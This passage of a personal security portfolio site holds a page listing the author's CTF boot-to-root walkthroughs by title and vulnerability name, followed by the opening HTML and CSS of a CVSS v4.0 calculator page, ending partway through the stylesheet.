
<file: blog.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Walkthroughs — Rahul Lingampally</title>
<meta name="description" content="CTF and boot-to-root walkthroughs by Rahul Lingampally.">
<link rel="icon" type="image/png" href="assets/img/rahul-photo.png">
<link rel="apple-touch-icon" href="assets/img/rahul-photo.png">
<link rel="stylesheet" href="assets/style.css">
</head>
<body>

<nav class="tmux-bar">
  <div class="tmux-inner">
    <span class="tmux-session">rahul@soc:~</span>
    <a class="tmux-tab" href="index.html#hero">whoami</a>
    <a class="tmux-tab" href="index.html#certs">certs</a>
    <a class="tmux-tab" href="index.html#skills">skills</a>
    <a class="tmux-tab" href="index.html#experience">experience</a>
    <a class="tmux-tab" href="index.html#projects">projects</a>
    <a class="tmux-tab" href="tools/cvss4.html">tools</a>
    <a class="tmux-tab is-active" href="blog.html">walkthroughs</a>
    <a class="tmux-tab" href="index.html#contact">contact</a>
    <span class="tmux-status" data-uptime>session 00:00:00</span>
  </div>
</nav>

<section class="article-header" style="border-bottom:1px solid var(--border);">
  <div class="wrap">
    <div class="prompt"><span class="user">rahul@soc:~$</span><span class="cmd">ls -la walkthroughs/</span></div>
    <p class="hero-tagline" style="margin-top:6px;">Boot-to-root machines I've worked through, start to finish — enumeration, exploitation, and privilege escalation, documented the way I'd want to read it myself.</p>
  </div>
</section>

<section style="padding-top:40px;">
  <div class="wrap">
    <div class="wt-list">
      <a class="wt-row" href="walkthroughs/basic-pentesting-1.html">
        <span class="wt-status">ROOTED</span>
        <span class="wt-info"><span class="wt-title">Basic Pentesting 1 — ProFTPD 1.3.3c Backdoor</span><span class="wt-sub">VulnHub · Metasploit backdoor module to root shell</span></span>
        <span class="wt-arrow">read →</span>
      </a>
      <a class="wt-row" href="walkthroughs/dc-1.html">
        <span class="wt-status">ROOTED</span>
        <span class="wt-info"><span class="wt-title">DC-1 — Drupalgeddon2 to Root</span><span class="wt-sub">VulnHub · Drupal 7 RCE, credential reuse, SUID find() privesc</span></span>
        <span class="wt-arrow">read →</span>
      </a>
      <a class="wt-row" href="walkthroughs/kioptrix-1.html">
        <span class="wt-status">ROOTED</span>
        <span class="wt-info"><span class="wt-title">Kioptrix Level 1 — SMB Enumeration to Root Shell</span><span class="wt-sub">VulnHub · Samba 2.2.1a trans2open buffer overflow</span></span>
        <span class="wt-arrow">read →</span>
      </a>
      <a class="wt-row" href="walkthroughs/lazysysadmin.html">
        <span class="wt-status">ROOTED</span>
        <span class="wt-info"><span class="wt-title">LazySysAdmin — From Enum4linux to Root</span><span class="wt-sub">VulnHub · Anonymous SMB share, rbash escape, sudo ALL:ALL</span></span>
        <span class="wt-arrow">read →</span>
      </a>
      <a class="wt-row" href="walkthroughs/bedside-htb.html">
        <span class="wt-status">IN PROGRESS</span>
        <span class="wt-info"><span class="wt-title">Bedside — PDF Deserialization, Container Pivoting &amp; ML Checkpoint Abuse</span><span class="wt-sub">HTB · Linux · Medium · PDF upload exploit, container breakout, host pivot, checkpoint privesc path</span></span>
        <span class="wt-arrow">read →</span>
      </a>
    </div>
    <p style="margin-top:26px; font-size:12.5px; color:var(--text-faint);">More write-ups live on my <a href="https://profile.hackthebox.com/profile/019c4aa6-72b5-7012-af2a-16db14cd5bfb" target="_blank" rel="noopener">Hack The Box profile</a>.</p>
  </div>
</section>

<footer>
  rahullingampally.online — built in a terminal, deployed on GitHub Pages
</footer>

<script src="assets/script.js"></script>
</body>
</html>
</file>

<file: tools/cvss4.html>
<!DOCTYPE html>

<html data-theme="dark" lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,initial-scale=1" name="viewport"/>
<title>CVSS v4.0 Calculator — Rahul Lingampally</title>
<meta content="Interactive CVSS v4.0 base score calculator by Rahul Lingampally." name="description"/>
<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600;700;800&display=swap" rel="stylesheet"/>
<style>
      :root {
        color-scheme: dark;
        --bg: #090c0a;
        --surface: #0f1512;
        --surface2: #131b17;
        --line: #1e2b23;
        --line2: #2c4234;
        --text: #d3ded6;
        --muted: #7c8f82;
        --accent: #39ff88;
        --font: 'JetBrains Mono', ui-monospace, 'SF Mono', Consolas, monospace;
        --Critical: #f85c78;
        --High: #ffab6a;
        --Medium: #ffcf63;
        --Low: #7cda9e;
        --None: #a2b0c0;
      }
      html[data-theme="light"] {
        color-scheme: light;
        --bg: #eef4f0;
        --surface: #f7fbf8;
        --surface2: #eaf2ec;
        --line: #d0ded4;
        --line2: #a9bfaf;
        --text: #17251c;
        --muted: #52685a;
        --accent: #147344;
        --Critical: #c83350;
        --High: #b15e12;
        --Medium: #946510;
        --Low: #19734b;
        --None: #758392;
      }
      * {
        box-sizing: border-box;
      }
      html {
        height: 100%;
        scroll-behavior: auto;
      }
      body {
        margin: 0;
        height: 100vh;
        height: 100dvh;
        display: flex;
        flex-direction: column;
        overflow: hidden;
        background: var(--bg);
        color: var(--text);
        font: 13px/1.5 var(--font);
      }
      button,
      input,
      select {
        font: inherit;
      }
      button {
        cursor: pointer;
        color: inherit;
      }
      button:disabled {
        cursor: not-allowed;
        opacity: 0.45;
      }
      button:focus-visible,
      input:focus-visible,
      select:focus-visible,
      summary:focus-visible {
        outline: 2px solid var(--accent);
        outline-offset: 2px;
      }
      a {
        color: var(--accent);
      }
      .site-header {
        position: sticky;
        top: 0;
        z-index: 20;
        height: 46px;
        min-height: 46px;
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding: 0 clamp(14px, 2vw, 28px);
        border-bottom: 1px solid var(--line);
        background: rgba(9, 12, 10, 0.92);
        backdrop-filter: blur(6px);
        gap: 12px;
      }
      .brand {
        display: flex;
        align-items: center;
        gap: 10px;
        color: var(--accent);
        font-size: 12px;
        font-weight: 700;
        letter-spacing: 0.06em;
      }
      .brand .session {
        color: var(--accent);
        white-space: nowrap;
      }
      .brand .brand-name {
        color: var(--text);
        opacity: 0.9;
        white-space: nowrap;
      }
      .header-right {
        margin-left: auto;
        display: flex;
        align-items: center;
        gap: 10px;
        color: var(--muted);
        font-size: 11px;
        letter-spacing: 0.1em;
        text-transform: lowercase;
      }
      .header-right .status-dot {
        width: 7px;
        height: 7px;
        border-radius: 50%;
        background: var(--accent);
        box-shadow: 0 0 8px var(--accent);
      }
      .theme {
        border: 1px solid var(--line2);
        border-radius: 10px;
        background: var(--surface2);
        padding: 8px 11px;
        min-width: 38px;
      }
      .app {
        flex: 1;
        min-height: 0;
        width: 100%;
        max-width: 1680px;
        margin: auto;
        padding: clamp(12px, 1.7vh, 20px) clamp(15px, 2.7vw, 44px) 14px;
        display: grid;
        grid-template-rows: auto minmax(0, 1fr);
        gap: 14px;
      }
      .toolbar {
        display: grid;
        grid-template-columns: minmax(230px, 1fr) auto;
        gap: 12px 18px;
        align-items: center;
        min-width: 0;
        border: 1px solid var(--line);
        border-radius: 15px;
      }
      .tool-left {
        display: flex;
        align-items: center;
      }
      .tool-input {
        position: relative;
        flex: 1;
        min-width: 0;
      }
      .tool-input input::placeholder {
        color: var(--muted);
      }
      .btn {
        align-items: center;
        justify-content: center;
        white-space: nowrap;
      }
      .btn:hover {
        border-color: var(--accent);
      }
      .btn.primary {
        font-weight: 800;
      }
      html[data-theme="light"] .btn.primary {
        color: white;
      }
      .toolbar-foot {
        grid-column: 1/-1;
        display: flex;
        align-items: center;
        justify-content: space-between;
        font-size: 11px;
        color: var(--muted);
      }
      .toolbar-foot strong {
        font-weight: 700;
        color: var(--text);
      }
      #msg {
        font-size: 11px;
        text-align: right;
        min-height: 14px;
        max-width: 60%;
        color: var(--muted);
      }
      #msg[data-kind="bad"] {
        color: #ef929b;
      }
      #msg[data-kind="ok"] {
        color: var(--accent);
      }
      .workspace {
        min-height: 0;
        display: grid;
        grid-template-columns: minmax(0, 1.55fr) minmax(330px, 0.9fr);
        gap: 14px;
        align-items: stretch;
      }
      .input-panel,
      .results {
        background: var(--surface);
        border: 1px solid var(--line);
        border-radius: 17px;
        min-width: 0;
        min-height: 0;
        overflow: auto;
        scrollbar-width: thin;
        scrollbar-color: var(--line2) transparent;
      }
      .input-panel {
        padding: 17px 19px 18px;
      }
      .intro-row {
        display: flex;
        align-items: flex-start;
        justify-content: space-between;
        gap: 10px;
        margin-bottom: 11px;
      }
      .eyebrow {
        display: block;
        color: var(--accent);
        font:
          700 10px ui-monospace,
          monospace;
        letter-spacing: 0.17em;
        text-transform: uppercase;
      }
      .intro-row h1 {
        font-size: clamp(20px, 2.2vw, 27px);
        letter-spacing: -0.03em;
        line-height: 1.1;
        margin: 5px 0 5px;
      }
      .intro-row p {
        margin: 0;
        color: var(--muted);
        font-size: 11.7px;
      }
      .part {
        border: 1px solid var(--line);
        border-radius: 12px;
        margin-top: 10px;
        background: color-mix(in srgb, var(--surface2) 65%, transparent);
      }
      .fields {
        display: grid;
        grid-template-columns: repeat(3, minmax(0, 1fr));
        gap: 8px;
        padding: 4px 12px 12px;
      }
      .field {
        min-width: 0;
        background: var(--surface);
        border: 1px solid var(--line);
        border-radius: 9px;
        padding: 8px 10px 9px;
      }
      .field.answered {
        border-color: color-mix(in srgb, var(--accent) 33%, var(--line));
      }
      .field select {
        width: 100%;
        height: 34px;
        border: 1px solid var(--line2);
        border-radius: 7px;
        padding: 0 8px;
        background: var(--surface2);
        font-size: 11.5px;
        font-weight: 600;
        cursor: pointer;
      }
      .field select:invalid {
        color: var(--muted);
      }
      .results {
        display: flex;
        flex-direction: column;
      }
      .ring {
        position: relative;
      }
      .ring circle {
        fill: none;
        stroke-width: 7;
        stroke-linecap: round;
      }
      .vectors {
        display: flex;
        flex-direction: column;
        gap: 8px;
      }
      .vector-item {
        border: 1px solid var(--line);
      }
      .vector-label {
        font-size: 10px;
        font-weight: 800;
        letter-spacing: 0.06em;
        text-transform: uppercase;
        color: var(--muted);
      }
      .vector-label span {
        font-weight: 500;
        text-transform: none;
        letter-spacing: 0;
      }
      .vector-item code {
        color: var(--accent);
        font:
          11px/1.5 ui-monospace,
          Consolas,
          monospace;
        user-select: all;
      }
      .vector-item code.placeholder {
        color: var(--muted);
        font: 11px/1.5 inherit;
      }
      .assumptions {
        background: color-mix(in srgb, var(--accent) 4%, var(--surface2));
        border: 1px solid var(--line);
        border-radius: 10px;
        padding: 10px 12px;
        font-size: 11px;
        color: var(--muted);
      }
      .assumptions strong {
        color: var(--text);
        font-size: 11px;
      }
      .assumptions p {
        margin: 4px 0 0;
      }
      .results .how {
        font-size: 11px;
        border-top: 1px solid var(--line);
        padding-top: 8px;
      }
      .results .how p {
        font-size: 10.5px;
        color: var(--muted);
      }
      @media (max-height: 830px) and (min-width: 900px) {
        .app {
          padding-top: 10px;
          gap: 10px;
        }
        .site-header {
          height: 57px;
          min-height: 57px;
        }
        .toolbar {
          padding: 9px 12px;
        }
        .input-panel {
          padding: 13px 15px;
        }
        .intro-row {
          margin-bottom: 6px;
        }
        .part {
          margin-top: 7px;
        }
        .fields {
          gap: 6px;
          padding: 3px 10px 9px;
        }
        .field {
          padding: 6px 8px;
        }
        .field select {
          height: 31px;
        }
        .results {
          padding: 15px;
          gap: 9px;
        }
        .ring {
          width: 120px;
          height: 120px;
        }
        .vector-item {
          padding: 8px 10px;
        }
      }
      @media (max-width: 1100px) {
        .workspace {
          grid-template-columns: minmax(0, 1.3fr) minmax(310px, 0.9fr);
        }
        .fields {
          grid-template-columns: repeat(2, minmax(0, 1fr));
        }
        .toolbar {
          grid-template-columns: 1fr;
        }
        .tool-actions {
          justify-content: flex-start;
        }
        .toolbar-foot {
          padding-top: 0;
        }
      }
      @media (max-width: 760px) {
        body {
          height: auto;
          min-height: 100dvh;
          overflow: auto;
        }
        .site-header {
          height: 63px;
          min-height: 63px;
          padding: 0 15px;
        }
        .app {
          display: flex;
          flex-direction: column;
          min-height: 0;
          padding: 12px 12px 26px;
        }
        .toolbar {
          display: flex;
          flex-direction: column;
          align-items: stretch;
          padding: 12px;
        }
        .tool-actions {
          justify-content: flex-start;
        }
        .toolbar-foot {
          flex-direction: column;
          align-items: flex-start;
          gap: 4px;
        }
        .toolbar-foot #msg {
          max-width: 100%;
          text-align: left;
        }
        .workspace {
          display: flex;
          flex-direction: column;
        }
        .input-panel,
        .results {
          overflow: visible;
          min-height: auto;
        }
        .results {
          order: -1;
        }
        .ring {
          width: 112px;
          height: 112px;
        }
        .ring-center b {
          font-size: 36px;
        }
        .score-desc {
          max-width: 210px;
        }
        .fields {
          grid-template-columns: repeat(2, minmax(0, 1fr));
        }
      }
      .part {
        overflow: visible;
      }
      @media (min-width: 991px) and (max-width: 1100px) {
        .fields {
          grid-template-columns: repeat(3, minmax(0, 1fr));
        }
      }
      @media (min-width: 1250px) and (min-height: 840px) {
        .input-panel {
          padding: 15px 19px 16px;
        }
        .part {
          margin-top: 7px;
        }
        .fields {
          padding: 3px 12px 9px;
        }
        .field select {
          height: 32px;
        }
        .field {
          padding: 7px 10px 8px;
        }
      }
      @media (max-width: 430px) {
        .site-header .brand b {
          font-size: 15px;
        }
        .tool-left {
          flex-wrap: wrap;
        }
        .tool-input {
          flex-basis: 100%;
        }
        .input-panel {
          padding: 13px;
        }
        .fields {
          grid-template-columns: repeat(2, minmax(0, 1fr));
          gap: 7px;
        }
        .field {
          padding: 7px;
        }
        .results {
          padding: 15px;
        }
        .btn {
          padding: 8px 9px;
        }
      }
      .sev-pill[data-sev="None"] {
        --ball: var(--None);
      }
      .sev-pill[data-sev="Low"] {
        --ball: var(--Low);
      }
      .sev-pill[data-sev="Medium"] {
        --ball: var(--Medium);
      }
      .sev-pill[data-sev="High"] {
        --ball: var(--High);
      }
      .sev-pill.active {
        color: var(--text);
        border-color: var(--ball);
        box-shadow: 0 0 0 1px var(--ball) inset;
      }
      .sev-pill b {
        font-weight: 800;
      }
      .field select:focus-visible {
        outline: 2px solid var(--accent);
        outline-offset: 2px;
      }
      @media (max-width: 1200px) {
        .severity-band {
          gap: 4px;
        }
        .sev-pill {
          font-size: 9px;
          padding: 4px 6px;
        }
      }
      .s369-vector .vector-label {
        display: flex;
        align-items: center;
        justify-content: space-between;
        gap: 10px;
        margin-bottom: 9px;
      }
      .s369-vector .vector-label strong {
        letter-spacing: 0.075em;
        font-size: 11px;
      }
      .vector-copy {
        flex: none;
        display: inline-flex;
        align-items: center;
        justify-content: center;
        width: 30px;
        height: 30px;
        border: 1px solid var(--line2);
        border-radius: 8px;
        background: var(--surface);
        color: var(--text);
        cursor: pointer;
        opacity: 0;
        pointer-events: none;
        transform: translateY(3px);
        transition:
          opacity 0.15s,
          transform 0.15s,
          border-color 0.15s;
      }
      .s369-vector:hover .vector-copy,
      .s369-vector:focus-within .vector-copy {
        opacity: 1;
        pointer-events: auto;
        transform: translateY(0);
      }
      .vector-copy:hover {
        border-color: var(--accent);
        color: var(--accent);
      }
      .vector-copy:disabled {
        opacity: 0 !important;
        pointer-events: none !important;
      }
      @media (hover: none) {
        .vector-copy:not(:disabled) {
          opacity: 1;
          pointer-events: auto;
          transform: none;
        }
      }
      @media (max-width: 1180px) {
        .sev-pill {
          font-size: 9px;
          padding: 4px 6px;
        }
        .severity-band {
          gap: 4px;
        }
      }
      .toolbar {
        border-color: var(--line2);
        background: linear-gradient(
          145deg,
          var(--surface),
          color-mix(in srgb, var(--surface2) 45%, var(--surface))
        );
        box-shadow: 0 10px 32px #0000000c;
        column-gap: 14px;
        row-gap: 10px;
        padding: 13px 15px;
      }
      .tool-left {
        gap: 10px;
        min-width: 0;
      }
      .tool-input input {
        height: 38px;
        width: 100%;
        min-width: 0;
        color: var(--text);
        padding: 0 11px;
        font:
          11.5px ui-monospace,
          SFMono-Regular,
          Consolas,
          monospace;
        border-radius: 11px;
        border: 1px solid var(--line2);
        background: var(--surface2);
        font-size: 12px;
        letter-spacing: 0.015em;
        transition:
          border-color 0.2s,
          box-shadow 0.2s,
          background 0.2s;
      }
      .tool-input input:hover {
        border-color: color-mix(in srgb, var(--accent) 38%, var(--line2));
      }
      .tool-input input:focus {
        border-color: var(--accent);
        box-shadow: 0 0 0 3px color-mix(in srgb, var(--accent) 15%, transparent);
        outline: 0;
      }
      .btn {
        min-height: 39px;
        display: inline-flex;
        gap: 8px;
        padding: 9px 13px;
        border-radius: 10px;
        background: var(--surface2);
        border: 1px solid var(--line2);
        color: var(--text);
        font-size: 11.5px;
        font-weight: 700;
        line-height: 1;
        letter-spacing: 0.005em;
        box-shadow: 0 1px 1px #0000000b;
        transition:
          transform 0.15s ease,
          border-color 0.15s ease,
          background 0.15s ease,
          box-shadow 0.15s ease,
          color 0.15s ease;
      }
      .btn .ui-icon {
        flex: 0 0 17px;
        width: 17px;
        height: 17px;
      }
      .btn:not(:disabled):hover {
        transform: translateY(-1px);
        background: color-mix(in srgb, var(--accent) 9%, var(--surface2));
        border-color: color-mix(in srgb, var(--accent) 67%, var(--line2));
        box-shadow: 0 5px 16px #0000001a;
      }
      .btn:not(:disabled):active {
        transform: translateY(0);
        box-shadow: 0 1px 2px #00000017;
      }
      .btn:focus-visible {
        outline: 2px solid var(--accent);
        outline-offset: 3px;
      }
      .btn.primary {
        background: var(--accent);
        border-color: var(--accent);
        color: #071d17;
        box-shadow: 0 3px 9px color-mix(in srgb, var(--accent) 16%, transparent);
      }
      .btn.primary:not(:disabled):hover {
        background: color-mix(in srgb, var(--accent) 86%, white);
        border-color: var(--accent);
        color: #071d17;
        box-shadow: 0 5px 18px
          color-mix(in srgb, var(--accent) 28%, transparent);
      }
      html[data-theme="light"] .btn.primary {
        color: #fff;
        background: #117f60;
        border-color: #117f60;
      }
      html[data-theme="light"] .btn.primary:not(:disabled):hover {
        background: #0a6e52;
        color: #fff;
      }
      .btn.ghost {
        background: transparent;
        border-color: var(--line2);
      }
      .btn:disabled {
        opacity: 0.46;
        cursor: not-allowed;
        box-shadow: none;
      }
      .tool-actions {
        display: flex;
        gap: 8px;
        flex-wrap: wrap;
      }
      .toolbar-foot {
        border-top: 1px solid color-mix(in srgb, var(--line2) 65%, transparent);
        padding-top: 10px;
        gap: 10px;
      }
      #msg {
        font-weight: 650;
      }
      .field {
        position: relative;
        transition:
          border-color 0.18s,
          background 0.18s;
      }
      .field:has(.help[open]) {
        z-index: 55;
        border-color: color-mix(in srgb, var(--accent) 65%, var(--line2));
      }
      .sev-pill {
        display: inline-flex;
        align-items: center;
        white-space: nowrap;
        line-height: 1.25;
        font-variant-numeric: tabular-nums;
        border-radius: 999px;
      }
      .sev-pill[data-sev="Critical"] {
        --ball: var(--Critical);
      }
      .sev-pill[data-sev="Critical"] b {
        color: var(--Critical);
      }
      .sev-pill[data-sev="Critical"].active {
        background: color-mix(in srgb, var(--Critical) 16%, var(--surface2));
        color: var(--Critical);
        box-shadow:
          0 0 0 1px var(--Critical) inset,
          0 0 16px color-mix(in srgb, var(--Critical) 13%, transparent);
      }
      .sev-pill[data-sev="Critical"].active b {
        color: var(--Critical);
      }
      .results .how summary {
        cursor: pointer;
        font-weight: 700;
        color: var(--text);
        padding: 5px 0;
      }
      .results .how[open] summary {
        color: var(--accent);
      }
      .vector-copy:focus-visible {
        opacity: 1;
        pointer-events: auto;
        outline: 2px solid var(--accent);
        outline-offset: 2px;
      }
      @media (max-width: 1250px) {
        .toolbar {
          column-gap: 10px;
          padding: 11px 12px;
        }
        .btn {
          padding: 8px 10px;
        }
        .tool-actions {
          gap: 6px;
        }
      }
      @media (max-width: 760px) {
        .toolbar {
          padding: 13px;
        }
        .tool-left {
          gap: 8px;
        }
        .tool-actions {
          display: grid;
          grid-template-columns: repeat(3, minmax(0, 1fr));
          width: 100%;
        }
        .tool-actions .btn {
          min-width: 0;
          padding-inline: 6px;
        }
      }
      @media (max-width: 430px) {
        .tool-actions .btn {
          gap: 4px;
          font-size: 10.5px;
        }
        .btn .ui-icon {
          width: 15px;
          height: 15px;
        }
        .sev-pill {
          font-size: 9px;
          padding: 5px 7px;
        }
      }
      .results {
        padding: 19px 20px;
      }
      .results-heading strong {
        font-size: 13px;
        letter-spacing: 0.01em;
      }
      .results-heading span {
        text-transform: uppercase;
        font-size: 9.5px;
        letter-spacing: 0.11em;
        color: var(--muted);
      }
      .score-hero {
        display: flex;
        align-items: center;
        min-width: 0;
        border-bottom: 1px solid var(--line);
      }
      .ring .fg {
        stroke: var(--c, var(--None));
        stroke-dasharray: 326.7;
        stroke-dashoffset: 326.7;
        stroke-width: 8;
        transition:
          stroke-dashoffset 0.35s ease,
          stroke 0.3s ease,
          filter 0.3s ease;
      }
      .ring[data-score-severity="Critical"] .fg {
        filter: drop-shadow(0 0 5px var(--Critical))
          drop-shadow(
            0 0 5px color-mix(in srgb, var(--Critical) 70%, transparent)
          );
      }
      .ring[data-score-severity="High"] .fg {
        filter: drop-shadow(
          0 0 5px color-mix(in srgb, var(--High) 70%, transparent)
        );
      }
      .ring[data-score-severity="Medium"] .fg {
        filter: drop-shadow(
          0 0 5px color-mix(in srgb, var(--Medium) 60%, transparent)
        );
      }
      .ring[data-score-severity="Low"] .fg {
        filter: drop-shadow(
          0 0 5px color-mix(in srgb, var(--Low) 60%, transparent)
        );
      }
      .score-hero-content {
        min-width: 0;
        flex: 1;
        display: flex;
        flex-direction: column;
      }
      .severity-band .severity-title {
        color: var(--muted);
        letter-spacing: 0.03em;
        font-size: 11px;
        font-weight: 750;
        margin-right: 2px;
      }
      .sev-pill {
        --ball: var(--None);
        font-size: 10px;
        min-height: 27px;
        border: 1px solid var(--line2);
        gap: 6px;
        padding: 5px 9px;
      }
      .sev-pill.active {
        background: var(--ball) !important;
        border-color: var(--ball) !important;
        color: #10212b !important;
        box-shadow:
          0 0 0 1px color-mix(in srgb, var(--ball) 80%, transparent),
          0 0 17px color-mix(in srgb, var(--ball) 48%, transparent) !important;
      }
      .sev-pill.active b,
      .sev-pill[data-sev="Critical"].active b {
        color: #0d1820 !important;
      }
      .sev-pill[data-sev="Critical"].active {
        background: var(--Critical) !important;
        color: #17080c !important;
        border-color: var(--Critical) !important;
        box-shadow:
          0 0 0 1px var(--Critical),
          0 0 22px color-mix(in srgb, var(--Critical) 55%, transparent) !important;
      }
      .sev-pill[data-sev="Critical"].active b {
        color: #17080c !important;
      }
      .s369-vector .vector-content {
        position: relative;
        display: flex;
        align-items: center;
        min-width: 0;
        gap: 8px;
        border: 1px solid var(--line2);
        border-radius: 9px;
        padding: 10px 11px;
        background: color-mix(in srgb, var(--bg) 45%, var(--surface2));
      }
      .s369-vector .vector-content code {
        display: block;
        flex: 1;
        min-width: 0;
        overflow-wrap: anywhere;
        word-break: break-word;
        font-size: 11.25px;
        line-height: 1.6;
      }
      .disclosure {
        color: var(--muted);
        margin-top: auto;
        line-height: 1.55;
        font-size: 10px;
        padding-top: 5px;
      }
      @media (min-width: 900px) and (max-width: 1250px) {
        .score-hero {
          gap: 10px;
        }
        .score-hero .ring {
          width: 115px;
          height: 115px;
        }
        .score-hero-content {
          gap: 7px;
        }
        .severity-band {
          gap: 5px;
        }
        .sev-pill {
          font-size: 9px;
          padding: 5px 7px;
        }
      }
      @media (min-width: 900px) and (max-height: 830px) {
        .results {
          padding: 14px 15px;
          gap: 8px;
        }
        .score-hero {
          padding: 3px 0 8px;
        }
        .score-hero .ring {
          width: 112px;
          height: 112px;
        }
        .score-hero-content {
          gap: 7px;
        }
        .score-hero .score-desc {
          font-size: 10px;
        }
        .severity-band {
          padding-bottom: 8px;
        }
        .sev-pill {
          min-height: 23px;
          padding: 4px 7px;
        }
      }
      @media (max-width: 760px) {
        .results {
          padding: 17px;
        }
        .score-hero .ring {
          width: 120px;
          height: 120px;
        }
